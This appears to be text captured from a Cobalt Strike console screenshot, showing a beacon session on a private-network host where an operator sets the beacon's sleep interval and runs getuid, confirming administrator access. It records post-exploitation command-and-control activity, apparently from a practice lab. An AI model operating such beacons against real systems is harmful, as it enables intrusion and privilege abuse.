 事件日志X Listeners X Sites X Beacon 192.168.138.136@3136 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are SUN\administrator (admin)